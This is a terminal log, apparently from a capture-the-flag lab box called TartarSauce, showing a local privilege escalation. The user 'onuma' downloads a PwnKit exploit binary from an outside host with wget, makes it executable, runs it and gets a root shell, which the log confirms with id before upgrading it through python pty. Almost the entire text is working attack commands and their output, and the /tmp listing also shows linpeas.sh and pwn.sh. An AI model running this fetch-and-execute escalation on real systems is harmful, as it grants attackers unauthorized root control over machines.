 onuma@TartarSauce:/tmp$ wget 10.10.14.2/PwnKit32
wget 10.10.14.2/PwnKit32
--2024-07-02 04:50:50--  http://10.10.14.2/PwnKit32
Connecting to 10.10.14.2:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 16636 (16K) [application/octet-stream]
Saving to: 'PwnKit32'
0K .......... ...... 100% 96.1K=0.2s
2024-07-02 04:50:50 (96.1 KB/s) - 'PwnKit32' saved [16636/16636]
onuma@TartarSauce:/tmp$ ls
ls
PwnKit
PwnKit32
linpeas.sh
pwn.sh
pwn.tar
systemd-private-6c441c49c8c14b35b53a40ce7f7ee694-systemd-timesyncd.service-EaKS8V
tmux-33
vmware-root
onuma@TartarSauce:/tmp$ chmod +x PwnKit32
chmod +x PwnKit32
onuma@TartarSauce:/tmp$ ./PwnKit32
./PwnKit32
id
uid=0(root) gid=0(root) groups=0(root),24(cdrom),30(dip),46(plugdev),1000(onuma)
python3 -c 'import pty; pty.spawn("/bin/bash")'
root@TartarSauce:/tmp# cd